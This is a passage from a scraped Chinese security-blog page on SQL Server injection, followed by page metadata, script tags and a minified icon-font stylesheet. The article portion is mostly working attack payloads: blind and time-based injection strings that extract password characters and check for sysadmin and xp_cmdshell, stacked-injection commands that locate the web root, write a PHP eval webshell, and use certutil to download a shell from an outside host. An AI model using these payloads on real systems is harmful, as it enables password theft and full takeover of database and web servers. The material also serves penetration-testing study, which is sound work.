1)) as limit from test.dbo.users)x where limit=1),2,1))&gt;N\r\n爆破test数据库中user表中password列中第一行数据的第三个字符的ascii值\r\nand unicode(substring((select isnull(cast(password as nvarchar(4000)),char(32)) from(select password, row_number() over (order by (select 1)) as limit from test.dbo.users)x where limit=1),3,1))&gt;N\r\n爆破test数据库中user表中password列中第一行数据的第四个字符的ascii值\r\nand unicode(substring((select isnull(cast(password as nvarchar(4000)),char(32)) from(select password, row_number() over (order by (select 1)) as limit from test.dbo.users)x where limit=1),4,1))&gt;N\r\n当爆破到第5个字符的时候，发现ascii&gt;0都不正常显示，说明，第一个数据长度为4\r\n最后爆出test数据库users表password列的第一条数据是：root\r\n\r\n\r\n爆破test数据库中user表中password列中第二行数据的第一个字符的ascii值\r\nand unicode(substring((select isnull(cast(password as nvarchar(4000)),char(32)) from(select password, row_number() over (order by (select 1)) as limit from test.dbo.users)x where limit=2),1,1))&gt;N\r\n爆破test数据库中user表中password列中第二行数据的第二个字符的ascii值\r\nand unicode(substring((select isnull(cast(password as nvarchar(4000)),char(32)) from(select password, row_number() over (order by (select 1)) as limit from test.dbo.users)x where limit=2),2,1))&gt;N\r\n爆破test数据库中user表中password列中第二行数据的第三个字符的ascii值\r\nand unicode(substring((select isnull(cast(password as nvarchar(4000)),char(32)) from(select password, row_number() over (order by (select 1)) as limit from test.dbo.users)x where limit=2),3,1))&gt;N\r\n........</code></pre>\n<p> </p>\n</div>\n</div>\n<h2 name=\"h2-11\" id=\"h2-11\">延时注入</h2>\n<div class=\"ql-code-block-container\">\n<div class=\"ql-code-block\">\n<pre class=\"pure-highlightjs\"><code class=\"\">判断是否是SA权限\r\nif(1=(select is_srvrolemember('sysadmin'))) WAITFOR DELAY '0:0:2'\r\n判断是否是站库分离(延时后返回正确页面，确定站库没有分离)\r\nif(host_name()=@@servername) WAITFOR DELAY '0:0:2'\r\n\r\n判断数据库的个数\r\nIF(UNICODE(SUBSTRING((SELECT ISNULL(CAST(LTRIM(STR(COUNT(name))) AS NVARCHAR(4000)),CHAR(32)) FROM master..sysdatabases),1,1))=55) WAITFOR DELAY '0:0:2' \r\n\r\n判断是否开启xp_cmdshell\r\nif(1=(select count(*) from master.dbo.sysobjects where xtype = 'x' and name = 'xp_cmdshell')) WAITFOR DELAY '0:0:2'--\r\n\r\n更多延时注入payload，可以查看sqlmap</code></pre>\n</div>\n</div>\n<p>根据响应时间判断执行是否正确</p>\n<p><img class=\"aligncenter\" data-original=\"https://p4.ssl.qhimg.com/t018800cab7447ec1d4.png\"></p>\n<p><img class=\"aligncenter\" data-original=\"https://p0.ssl.qhimg.com/t012f2c279365fe4813.png\"></p>\n<p> </p>\n<h2 name=\"h2-12\" id=\"h2-12\">Union联合查询</h2>\n<div class=\"ql-code-block-container\">\n<div class=\"ql-code-block\">\n<pre class=\"pure-highlightjs\"><code class=\"\">首先order by查看有几列\r\n1 order by 3  正常显示\r\n1 order by 4  不正常显示\r\n说明有3列\r\n\r\n然后我们可以select NULL,NULL,想查询的数据</code></pre>\n</div>\n</div>\n<p>查询数据库版本</p>\n<p><img class=\"aligncenter\" data-original=\"https://p2.ssl.qhimg.com/t0135b17ade9811efe6.png\"></p>\n<p>查询机器名</p>\n<p><img class=\"aligncenter\" data-original=\"https://p3.ssl.qhimg.com/t01a2815c3909519149.png\"></p>\n<p>查询所有数据库名</p>\n<p><img class=\"aligncenter\" data-original=\"https://p5.ssl.qhimg.com/t018e87da0c719981d8.png\"></p>\n<p><a name=\"header-n493\"></a>堆叠注入</p>\n<p><img class=\"aligncenter\" data-original=\"https://p2.ssl.qhimg.com/t01909dee97c30bc0b7.png\"></p>\n<p>SQLServer堆叠注入，由于执行的命令没有回显，所以需要结合时间盲注来查询数据。由于堆叠查询的语句会被执行，所以下面的SQLServer获取权限的奇淫技巧，就是利用到了堆叠注入这一特性。</p>\n<p> </p>\n<h2 name=\"h2-13\" id=\"h2-13\">SQLServer获取权限的奇淫技巧</h2>\n<p>利用前提：</p>\n<ol>\n<li>目标网站注入支持堆叠注入</li>\n<li>当前权限是SA权限</li>\n<li>使用sqlmap的 –os-shell 无法获取到权限</li>\n</ol>\n<p>这里很多人就会问了，既然是SA权限，不是可以直接利用xp_cmdshell执行系统命令吗？对，没错，但是你使用xp_cmdshell执行的命令没有回显。我们这个获取权限的思路就是，找到目标网站的绝对路径，然后往绝对路径下写入木马，然后获取权限。</p>\n<p>我们这里是通过先找到目标网站的一个文件，然后通过遍历目标服务器的磁盘，找到该文件，将其路径写入自建的表中，然后再读取该表得到网站绝对路径。</p>\n<p>这里利用的查找命令是</p>\n<div class=\"ql-code-block-container\">\n<div class=\"ql-code-block\">\n<pre class=\"pure-highlightjs\"><code class=\"\">查找目标机器C盘下的test.txt文件\r\nfor /r c:\\ %i in (test*.txt) do @echo %i   #这里的文件名后缀前那个点一定要加*号\r\ndir /s /b c:\\test.txt</code></pre>\n</div>\n</div>\n<p>这里假设我们已经知道目标网站下有一个test.txt文件，</p>\n<div class=\"ql-code-block-container\">\n<div class=\"ql-code-block\">\n<pre class=\"pure-highlightjs\"><code class=\"\">创建表hack，并添加一个tmp的字段\r\ncreate table hack (tmp varchar(1000));--   </code></pre>\n</div>\n</div>\n<p><img class=\"aligncenter\" data-original=\"https://p2.ssl.qhimg.com/t01d04cf79b9a7eb061.png\"></p>\n<p>查看表是否创建成功</p>\n<div class=\"ql-code-block-container\">\n<div class=\"ql-code-block\">\n<pre class=\"pure-highlightjs\"><code class=\"\">python2 sqlmap.py -u http://192.168.10.20:88/index.php?id=1 -D test --tables</code></pre>\n</div>\n</div>\n<p><img class=\"aligncenter\" data-original=\"https://p5.ssl.qhimg.com/t01018119ca41d6a319.png\"></p>\n<div class=\"ql-code-block-container\">\n<div class=\"ql-code-block\">\n<pre class=\"pure-highlightjs\"><code class=\"\">查找目标机器C盘下的test.txt路径，并将结果写入刚刚创建的hack表的tmp字段\r\n;insert into hack(tmp) exec master..xp_cmdshell 'dir /s /b c:\\test.txt';--\r\n或\r\n;insert into hack(tmp) exec master..xp_cmdshell 'for /r c:\\ %i in (test*.txt) do @echo %i';--</code></pre>\n</div>\n</div>\n<p>以下两条语句均可</p>\n<p><img class=\"aligncenter\" data-original=\"https://p3.ssl.qhimg.com/t014a0f321c944883d4.png\"></p>\n<p><img class=\"aligncenter\" data-original=\"https://p3.ssl.qhimg.com/t0177325a493c9fd4b8.png\"></p>\n<p>读取数据，得到目标网站绝对路径为：C:phpstudywww</p>\n<div class=\"ql-code-block-container\">\n<div class=\"ql-code-block\">\n<pre class=\"pure-highlightjs\"><code class=\"\">python2 sqlmap.py -u http://192.168.10.20:88/index.php?id=1 -D test -T hack --dump</code></pre>\n</div>\n</div>\n<p><img class=\"aligncenter\" data-original=\"https://p1.ssl.qhimg.com/t01dafcd05f2fc5f4e5.png\"></p>\n<p>将一句话木马写入目标网站根目录，并命名为shell.php。注意这里的一句话木马的 &lt; 和 &gt; 前要加上 ^</p>\n<div class=\"ql-code-block-container\">\n<div class=\"ql-code-block\">\n<pre class=\"pure-highlightjs\"><code class=\"\">1;exec master..xp_cmdshell 'echo ^&lt;?php @eval($_POST[x]);?^&gt; &gt; C:\\phpstudy\\www\\shell.php';--</code></pre>\n</div>\n</div>\n<p><img class=\"aligncenter\" data-original=\"https://p1.ssl.qhimg.com/t0114dd608aeb4a5433.png\"></p>\n<p>菜刀连接之</p>\n<p><img class=\"aligncenter\" data-original=\"https://p0.ssl.qhimg.com/t01fbd568d1b67c56d0.png\"></p>\n<p>如果写入的木马文件连接不上的话，我们还可以通过下面手段使用 certutil 远程下载木马文件，前提是目标机器通公网。</p>\n<div class=\"ql-code-block-container\">\n<div class=\"ql-code-block\">\n<pre class=\"pure-highlightjs\"><code class=\"\">1;exec master..xp_cmdshell 'certutil -urlcache -split -f http://x.x.x.x/shell.php C:\\phpstudy\\www\\shell2.php';--</code></pre>\n</div>\n</div>\n<p><img class=\"aligncenter\" data-original=\"https://p3.ssl.qhimg.com/t01804d3e01db5e56d8.png\"></p>\n<p>连接下载的shell2.php木马即可！</p>\n<p><img class=\"aligncenter\" data-original=\"https://p1.ssl.qhimg.com/t018c23ed00513c6725.png\"></p>\n<h2 name=\"h2-14\" id=\"h2-14\">还原备份数据库</h2>\n<p>鼠标右键数据库——&gt;还原数据库</p>\n<p><img class=\"aligncenter\" data-original=\"https://p4.ssl.qhimg.com/t01244f1ab5dfa141b3.png\"></p>\n<p>选择源设备，选择我们的备份数据库。然后目标数据库也选择该备份数据库，还原那里打上勾，点击确定即可。</p>\n<p><img class=\"aligncenter\" data-original=\"https://p2.ssl.qhimg.com/t017bdbe256b43f49af.png\"></p>\n</body>\n</html>","index":[{"title":"SQLServer数据库","id":"#h2-1","sub":[{"title":"修改默认1433端口","id":"#h3-3"},{"title":"SQLServer数据库的管理","id":"#h3-4"},{"title":"SQLServer数据库的查询语句","id":"#h3-5"}]},{"title":"SA权限开启xp_cmdshell获取主机权限","id":"#h2-6","sub":[]},{"title":"SA权限使用sp_oacreate执行系统命令","id":"#h2-7","sub":[]},{"title":"DB_owner权限LOG备份Getshell","id":"#h2-8","sub":[]},{"title":"DB_owner权限差异备份Getshell","id":"#h2-9","sub":[]},{"title":"盲注SQLServer数据库","id":"#h2-10","sub":[]},{"title":"延时注入","id":"#h2-11","sub":[]},{"title":"Union联合查询","id":"#h2-12","sub":[]},{"title":"SQLServer获取权限的奇淫技巧","id":"#h2-13","sub":[]},{"title":"还原备份数据库","id":"#h2-14","sub":[]}],"success":true},"share":{"title":"SQLServer数据库注入详解","desc":"SQL Server数据库是由Microsoft开发和推广的关系数据库管理系统(DBMS)，是一个比较大型的数据库。端口号为 1433。","imgUrl":"https://p5.ssl.qhimg.com/sdm/160_160_100/t01f3e27146728a622b.png"},"author":{"nickname":"谢公子","user_url":"","id":146591,"avatar":"https://p4.ssl.qhimg.com/t01330ae7f74b7b9f2d.png","banner":"https://p1.ssl.qhimg.com/t01286a78c3fbb92f34.png","location":"","user_label":"","description":"个人公众号：谢公子学安全","register_date":"2019-12-04 10:56:35","self":false,"follow":false,"post_count":10,"follower_count":57,"follow_count":1,"comment_count":3},"relevant":[{"id":314398,"title":"科技云报到：2026，AI开启“共生智能”新纪元","category_name":"安全知识","category_slug":"knowledge","desc":"","date":"2026-01-20 15:58:06","time_interval":"7小时前","status":"publish","comment":0,"cover":"https://p1.ssl.qhimg.com/t11fd941d7136bb27f6e2c0482c.png","subject":false,"red":false,"type":"origin","url":"","source":"","fee":"","origin_author":"","pv":10576,"like_count":0,"liked":false,"tags":["AI"],"author":{"nickname":"科技云报到","user_url":"","id":180905,"avatar":"https://p4.ssl.qhimg.com/t11fd941d710537e55039b27b3c.png","banner":"https://p0.ssl.qhimg.com/t014757b72460d855bf.png","location":"","user_label":"","description":"这个人太懒了，签名都懒得写一个","register_date":"2025-12-02 15:54:14","self":false,"follow":false,"post_count":6,"follower_count":0,"follow_count":0,"comment_count":0},"is_favorite":false,"favorite_count":0},{"id":314352,"title":"科技云报到：个人AI时代，超级智能体如何真正为你而来？","category_name":"安全知识","category_slug":"knowledge","desc":"","date":"2026-01-15 16:29:12","time_interval":"5天前","status":"publish","comment":0,"cover":"https://p4.ssl.qhimg.com/t11fd941d7109bc4d97a578d8e5.jpg","subject":false,"red":false,"type":"origin","url":"","source":"","fee":"","origin_author":"","pv":89343,"like_count":1,"liked":false,"tags":["AI"],"author":{"nickname":"科技云报到","user_url":"","id":180905,"avatar":"https://p4.ssl.qhimg.com/t11fd941d710537e55039b27b3c.png","banner":"https://p3.ssl.qhimg.com/t014757b72460d855bf.png","location":"","user_label":"","description":"这个人太懒了，签名都懒得写一个","register_date":"2025-12-02 15:54:14","self":false,"follow":false,"post_count":6,"follower_count":0,"follow_count":0,"comment_count":0},"is_favorite":false,"favorite_count":0},{"id":314301,"title":"科技云报到：RPA+Agent，为什么可以1+1>2？","category_name":"安全知识","category_slug":"knowledge","desc":"","date":"2026-01-13 17:45:44","time_interval":"7天前","status":"publish","comment":0,"cover":"https://p4.ssl.qhimg.com/t11fd941d711518b1d95fb2616b.jpg","subject":false,"red":false,"type":"origin","url":"","source":"","fee":"","origin_author":"","pv":60876,"like_count":1,"liked":false,"tags":["RPA"],"author":{"nickname":"科技云报到","user_url":"","id":180905,"avatar":"https://p4.ssl.qhimg.com/t11fd941d710537e55039b27b3c.png","banner":"https://p5.ssl.qhimg.com/t014757b72460d855bf.png","location":"","user_label":"","description":"这个人太懒了，签名都懒得写一个","register_date":"2025-12-02 15:54:14","self":false,"follow":false,"post_count":6,"follower_count":0,"follow_count":0,"comment_count":0},"is_favorite":false,"favorite_count":0},{"id":314115,"title":"iOS安全开发中的Frida检测","category_name":"安全知识","category_slug":"knowledge","desc":"","date":"2025-12-31 17:09:17","time_interval":"20天前","status":"publish","comment":0,"cover":"https://p1.ssl.qhimg.com/t11fd941d71ac6042c35de0fc61.jpg","subject":false,"red":false,"type":"origin","url":"","source":"","fee":"","origin_author":"","pv":143597,"like_count":2,"liked":false,"tags":["frida","逆向","ios安全"],"author":{"nickname":"360安全应急响应中心","user_url":"","id":122586,"avatar":"https://p0.ssl.qhmsg.com/dm/200_200_100/t01b5d8fecc4d01072b.jpg","banner":"https://p5.ssl.qhimg.com/t014757b72460d855bf.png","location":"","user_label":"src","description":"360安全应急响应中心（360 Security Response Center，简称360SRC）是360公司致力于保障产品及业务安全，促进白帽专家合作与交流的平台。诚邀白帽专家向我们反馈360产品安全漏洞、威胁情报，共筑数字安全基石，保障数亿用户业务和产品的安全。","register_date":"2017-11-29 02:36:21","self":false,"follow":false,"post_count":72,"follower_count":15,"follow_count":0,"comment_count":1},"is_favorite":false,"favorite_count":0},{"id":314019,"title":"科技云报到：2026网络安全六大新趋势：AI重构攻防，信任成为新防线","category_name":"安全知识","category_slug":"knowledge","desc":"","date":"2025-12-24 16:33:23","time_interval":"27天前","status":"publish","comment":0,"cover":"https://p2.ssl.qhimg.com/t11fd941d7133445163e7157c73.jpg","subject":false,"red":false,"type":"origin","url":"","source":"","fee":"","origin_author":"","pv":127754,"like_count":2,"liked":false,"tags":["安全"],"author":{"nickname":"科技云报到","user_url":"","id":180905,"avatar":"https://p4.ssl.qhimg.com/t11fd941d710537e55039b27b3c.png","banner":"https://p4.ssl.qhimg.com/t014757b72460d855bf.png","location":"","user_label":"","description":"这个人太懒了，签名都懒得写一个","register_date":"2025-12-02 15:54:14","self":false,"follow":false,"post_count":6,"follower_count":0,"follow_count":0,"comment_count":0},"is_favorite":false,"favorite_count":0},{"id":312223,"title":"【原创首发】首个“AI勒索软件”--纽约大学团队“PromptLock”深度剖析","category_name":"安全知识","category_slug":"knowledge","desc":"","date":"2025-12-22 17:25:45","time_interval":"29天前","status":"publish","comment":0,"cover":"","subject":false,"red":false,"type":"origin","url":"","source":"","fee":"","origin_author":"","pv":113037,"like_count":2,"liked":false,"tags":[],"author":{"nickname":"Solar应急响应团队","user_url":"","id":177969,"avatar":"https://p0.ssl.qhimg.com/t11fd941d7154c22d1c87a6a13d.png","banner":"https://p1.ssl.qhimg.com/t014757b72460d855bf.png","location":"","user_label":"","description":"这个人太懒了，签名都懒得写一个","register_date":"2025-09-11 15:23:51","self":false,"follow":false,"post_count":2,"follower_count":0,"follow_count":0,"comment_count":0},"is_favorite":false,"favorite_count":0}],"authorPostList":[{"post_id":236522,"title":"Windows渗透基础大全","cover":"https://p0.ssl.qhimg.com/sdm/229_160_100/t01ee93705256596839.jpg","date":"2021-04-02 18:00:06"},{"post_id":235970,"title":"SQL注入漏洞详解","cover":"https://p4.ssl.qhimg.com/sdm/229_160_100/t01c47535be37527a81.jpg","date":"2021-03-31 18:00:11"},{"post_id":235846,"title":"Sqlmap使用详解","cover":"https://p0.ssl.qhimg.com/sdm/229_160_100/t01e1cadd763d794f6d.jpg","date":"2021-03-29 18:00:53"},{"post_id":235631,"title":"MSF使用详解","cover":"https://p0.ssl.qhimg.com/sdm/229_160_100/t01571ef02cf810987e.jpg","date":"2021-03-26 18:00:36"},{"post_id":235511,"title":"Java反序列化漏洞浅析","cover":"https://p0.ssl.qhimg.com/sdm/229_160_100/t019a3a6239a6ab8e2d.png","date":"2021-03-24 18:00:46"}],"cookie":[]}};
//published at: 1/20/2026, 3:02:37 PM</script>

<script src="https://s0.ssl.qhimg.com/static/a89b1e55fab19834,969b9d2ab6d58ff9.js"></script>
<script src="https://s0.ssl.qhimg.com/static/e855bc476c0070c4,d70645fabcfd28e5,b00f894d26352cfe,374cd4f654903275,1fbf0cc911f15a9c.js"></script>
<script src="https://s0.ssl.qhimg.com/static/43c736269a19e5f8,d7c4492c306d9e12.js"></script>
<script src="https://s1.ssl.qhimg.com/static/c3f64e723fc684b2,d29a864a4b5dd4b6,5c4b8b1bbe75533d,3cbbb5bd7b96ace3,f9f572860e7f1fa6,6ab68363fa2cf1cd,202ac292c7470749,1b09dc0e16bd1842,7ebff756a224229c,7e2ef3c63800d75a,88ed2ee38308fdef,12d46f82993a5686,a0f3df7d061398da,d13f12550890a37e,0a46dc26872c97c8,93cffabea9a518c8,dfb86725ae65031a,ec64945fd96853ad,e5735d42c0d2e056,915e3f96382bc34a,ad5f8a7d3f94a99b,2a6f530aa0ff4ab1,e0c05ab86f3f1d93,8c7ec1ccfc0836b8,0c4f9ca675acc69c,a4c086374473de3d,935fc52afa3b9d16,0df21b2fbcae7ee2,5ed46454edb70992,48968bfda2315809,fb90e4d59de7fa39,2ac5433e81c47d4c,7080ac52e5b55154,1b7923b08f6ff00b,740d61a0f003e846,7fde21428a656560,28897353362cd92d,89489b46bbccea23,40868d970272a376,7e4ef35e980d3675,1fbafd3380b80586.js"></script>
</body>

</html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://s1.ssl.qhimg.com/static/a51843d6b82241be,d94674bd62441768,56ce5cef8079a575,e98ec238ee2ffb39,4802c0c382205144,1b5a1fb730023ac8,837278d6b5419b90,c7765696eed0082a,f1af72694eaaa012,683a3fb8c1059410,49838656db94d1e8,ba6e842bd2d94f68,a929f1bafe3273eb,9af1a80d0fb89e1c,d862a00f51adc0b3,409c729e71612781,86af6fd9b93edda6,4259dd4f2283e279,7c59ccb9d3cd9415,c60211756006c43c,8f60519783ce29e3,0dcf6db729973e3e,5f39838e3d3adabf,3f8755b1df1963af,9cb495849e780c9d,f6c764a295c746ab,ebf4b8e2a4618051,1c9f8ac823a5b02a,8101669cb8389279,810b29c6ecc6ef26,7a9446af61fe322b.css
body_size: 56640
content:
@font-face{font-family:'FontAwesome';src:url('https://s0.ssl.qhres2.com/static/61cefbcf6e389919.woff2') format('woff2');font-weight:400;font-style:normal}.fa{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa-lg{font-size:1.33333333em;line-height:.75em;vertical-align:-15%}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-fw{width:1.28571429em;text-align:center}.fa-ul{padding-left:0;margin-left:2.14285714em;list-style-type:none}.fa-ul>li{position:relative}.fa-li{position:absolute;left:-2.14285714em;width:2.14285714em;top:.14285714em;text-align:center}.fa-li.fa-lg{left:-1.85714286em}.fa-border{padding:.2em .25em .15em;border:solid .08em #eee;border-radius:.1em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left{margin-right:.3em}.fa.fa-pull-right{margin-left:.3em}.pull-right{float:right}.pull-left{float:left}.fa.pull-left{margin-right:.3em}.fa.pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}.fa-rotate-90{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=1)";-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2)";-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=3)";-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1)";-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-stack{position:relative;display:inline-block;width:2em;height:2em;line-height:2em;vertical-align:middle}.fa-stack-1x,.fa-stack-2x{position:absolute;left:0;width:100%;text-align:center}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-inverse{color:#fff}.fa-glass:before{content:"\f000"}.fa-music:before{content:"\f001"}.fa-search:before{content:"\f002"}.fa-envelope-o:before{content:"\f003"}.fa-heart:before{content:"\f004"}.fa-star:before{content:"\f005"}.fa-star-o:before{content:"\f006"}.fa-user:before{content:"\f007"}.fa-film:before{content:"\f008"}.fa-th-large:before{content:"\f009"}.fa-th:before{content:"\f00a"}.fa-th-list:before{content:"\f00b"}.fa-check:before{content:"\f00c"}.fa-remove:before,.fa-close:before,.fa-times:before{content:"\f00d"}.fa-search-plus:before{content:"\f00e"}.fa-search-minus:before{content:"\f010"}.fa-power-off:before{content:"\f011"}.fa-signal:before{content:"\f012"}.fa-gear:before,.fa-cog:before{content:"\f013"}.fa-trash-o:before{content:"\f014"}.fa-home:before{content:"\f015"}.fa-file-o:before{content:"\f016"}.fa-clock-o:before{content:"\f017"}.fa-road:before{content:"\f018"}.fa-download:before{content:"\f019"}.fa-arrow-circle-o-down:before{content:"\f01a"}.fa-arrow-circle-o-up:before{content:"\f01b"}.fa-inbox:before{content:"\f01c"}.fa-play-circle-o:before{content:"\f01d"}.fa-rotate-right:before,.fa-repeat:before{content:"\f01e"}.fa-refresh:before{content:"\f021"}.fa-list-alt:before{content:"\f022"}.fa-lock:before{content:"\f023"}.fa-flag:before{content:"\f024"}.fa-headphones:before{content:"\f025"}.fa-volume-off:before{content:"\f026"}.fa-volume-down:before{content:"\f027"}.fa-volume-up:before{content:"\f028"}.fa-qrcode:before{content:"\f029"}:root .fa-rotate-90,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-flip-horizontal,:root .fa-flip-vertical{-webkit-filter:none;filter:none}.fa-barcode:before{content:"\f02a"}.fa-tag:before{content:"\f02b"}.fa-tags:before{content:"\f02c"}.fa-book:before{content:"\f02d"}.fa-bookmark:before{content:"\f02e"}.fa-print:before{content:"\f02f"}.fa-camera:before{content:"\f030"}.fa-font:before{content:"\f031"}.fa-bold:before{content:"\f032"}.fa-italic:before{content:"\f033"}.fa-text-height:before{content:"\f034"}.fa-text-width:before{content:"\f035"}.fa-align-left:before{content:"\f036"}.fa-align-center:before{content:"\f037"}.fa-align-right:before{content:"\f038"}.fa-align-justify:before{content:"\f039"}.fa-list:before{content:"\f03a"}.fa-dedent:before,.fa-outdent:before{content:"\f03b"}.fa-indent:before{content:"\f03c"}.fa-video-camera:before{content:"\f03d"}.fa-photo:before,.fa-image:before,.fa-picture-o:before{content:"\f03e"}.fa-pencil:before{content:"\f040"}.fa-map-marker:before{content:"\f041"}.fa-adjust:before{content:"\f042"}.fa-tint:before{content:"\f043"}.fa-edit:before,.fa-pencil-square-o:before{content:"\f044"}.fa-share-square-o:before{content:"\f045"}.fa-check-square-o:before{content:"\f046"}.fa-arrows:before{content:"\f047"}.fa-step-backward:before{content:"\f048"}.fa-fast-backward:before{content:"\f049"}.fa-backward:before{content:"\f04a"}.fa-play:before{content:"\f04b"}.fa-pause:before{content:"\f04c"}.fa-stop:before{content:"\f04d"}.fa-forward:before{content:"\f04e"}.fa-fast-forward:before{content:"\f050"}.fa-step-forward:before{content:"\f051"}.fa-eject:before{content:"\f052"}.fa-chevron-left:before{content:"\f053"}.fa-chevron-right:before{content:"\f054"}.fa-plus-circle:before{content:"\f055"}.fa-minus-circle:before{content:"\f056"}.fa-times-circle:before{content:"\f057"}.fa-check-circle:before{content:"\f058"}.fa-question-circle:before{content:"\f059"}.fa-info-circle:before{content:"\f05a"}.fa-crosshairs:before{content:"\f05b"}.fa-times-circle-o:before{content:"\f05c"}.fa-check-circle-o:before{content:"\f05d"}.fa-ban:before{content:"\f05e"}.fa-arrow-left:before{content:"\f060"}.fa-arrow-right:before{content:"\f061"}.fa-arrow-up:before{content:"\f062"}.fa-arrow-down:before{content:"\f063"}.fa-mail-forward:before,.fa-share:before{content:"\f064"}.fa-expand:before{content:"\f065"}.fa-compress:before{content:"\f066"}.fa-plus:before{content:"\f067"}.fa-minus:before{content:"\f068"}.fa-asterisk:before{content:"\f069"}.fa-exclamation-circle:before{content:"\f06a"}.fa-gift:before{content:"\f06b"}.fa-leaf:before{content:"\f06c"}.fa-fire:before{content:"\f06d"}.fa-eye:before{content:"\f06e"}.fa-eye-slash:before{content:"\f070"}.fa-warning:before,.fa-exclamation-triangle:before{content:"\f071"}.fa-plane:before{content:"\f072"}.fa-calendar:before{content:"\f073"}.fa-random:before{content:"\f074"}.fa-comment:before{content:"\f075"}.fa-magnet:before{content:"\f076"}.fa-chevron-up:before{content:"\f077"}.fa-chevron-down:before{content:"\f078"}.fa-retweet:before{content:"\f079"}.fa-shopping-cart:before{content:"\f07a"}.fa-folder:before{content:"\f07b"}.fa-folder-open:before{content:"\f07c"}.fa-arrows-v:before{content:"\f07d"}.fa-arrows-h:before{content:"\f07e"}.fa-bar-chart-o:before,.fa-bar-chart:before{content:"\f080"}.fa-twitter-square:before{content:"\f081"}.fa-facebook-square:before{content:"\f082"}.fa-camera-retro:before{content:"\f083"}.fa-key:before{content:"\f084"}.fa-gears:before,.fa-cogs:before{content:"\f085"}.fa-comments:before{content:"\f086"}.fa-thumbs-o-up:before{content:"\f087"}.fa-thumbs-o-down:before{content:"\f088"}.fa-star-half:before{content:"\f089"}.fa-heart-o:before{content:"\f08a"}.fa-sign-out:before{content:"\f08b"}.fa-linkedin-square:before{content:"\f08c"}.fa-thumb-tack:before{content:"\f08d"}.fa-external-link:before{content:"\f08e"}.fa-sign-in:before{content:"\f090"}.fa-trophy:before{content:"\f091"}.fa-github-square:before{content:"\f092"}.fa-upload:before{content:"\f093"}.fa-lemon-o:before{content:"\f094"}.fa-phone:before{content:"\f095"}.fa-square-o:before{content:"\f096"}.fa-bookmark-o:before{content:"\f097"}.fa-phone-square:before{content:"\f098"}.fa-twitter:before{content:"\f099"}.fa-facebook-f:before,.fa-facebook:before{content:"\f09a"}.fa-github:before{content:"\f09b"}.fa-unlock:before{content:"\f09c"}.fa-credit-card:before{content:"\f09d"}.fa-feed:before,.fa-rss:before{content:"\f09e"}.fa-hdd-o:before{content:"\f0a0"}.fa-bullhorn:before{content:"\f0a1"}.fa-bell:before{content:"\f0f3"}.fa-certificate:before{content:"\f0a3"}.fa-hand-o-right:before{content:"\f0a4"}.fa-hand-o-left:before{content:"\f0a5"}.fa-hand-o-up:before{content:"\f0a6"}.fa-hand-o-down:before{content:"\f0a7"}.fa-arrow-circle-left:before{content:"\f0a8"}.fa-arrow-circle-right:before{content:"\f0a9"}.fa-arrow-circle-up:before{content:"\f0aa"}.fa-arrow-circle-down:before{content:"\f0ab"}.fa-globe:before{content:"\f0ac"}.fa-wrench:before{content:"\f0ad"}.fa-tasks:before{content:"\f0ae"}.fa-filter:before{content:"\f0b0"}.fa-briefcase:before{content:"\f0b1"}.fa-arrows-alt:before{content:"\f0b2"}.fa-group:before,.fa-users:before{content:"\f0c0"}.fa-chain:before,.fa-link:before{content:"\f0c1"}.fa-cloud:before{content:"\f0c2"}.fa-flask:before{content:"\f0c3"}.fa-cut:before,.fa-scissors:before{content:"\f0c4"}.fa-copy:before,.fa-files-o:before{content:"\f0c5"}.fa-paperclip:before{content:"\f0c6"}.fa-save:before,.fa-floppy-o:before{content:"\f0c7"}.fa-square:before{content:"\f0c8"}.fa-navicon:before,.fa-reorder:before,.fa-bars:before{content:"\f0c9"}.fa-list-ul:before{content:"\f0ca"}.fa-list-ol:before{content:"\f0cb"}.fa-strikethrough:before{content:"\f0cc"}.fa-underline:before{content:"\f0cd"}.fa-table:before{content:"\f0ce"}.fa-magic:before{content:"\f0d0"}.fa-truck:before{content:"\f0d1"}.fa-pinterest:before{content:"\f0d2"}.fa-pinterest-square:before{content:"\f0d3"}.fa-google-plus-square:before{content:"\f0d4"}.fa-google-plus:before{content:"\f0d5"}.fa-money:before{content:"\f0d6"}.fa-caret-down:before{content:"\f0d7"}.fa-caret-up:before{content:"\f0d8"}.fa-caret-left:before{content:"\f0d9"}.fa-caret-right:before{content:"\f0da"}.fa-columns:before{content:"\f0db"}.fa-unsorted:before,.fa-sort:before{content:"\f0dc"}.fa-sort-down:before,.fa-sort-desc:before{content:"\f0dd"}.fa-sort-up:before,.fa-sort-asc:before{content:"\f0de"}.fa-envelope:before{content:"\f0e0"}.fa-linkedin:before{content:"\f0e1"}.fa-rotate-left:before,.fa-undo:before{content:"\f0e2"}.fa-legal:before,.fa-gavel:before{content:"\f0e3"}.fa-dashboard:before,.fa-tachometer:before{content:"\f0e4"}.fa-comment-o:before{content:"\f0e5"}.fa-comments-o:before{content:"\f0e6"}.fa-flash:before,.fa-bolt:before{content:"\f0e7"}.fa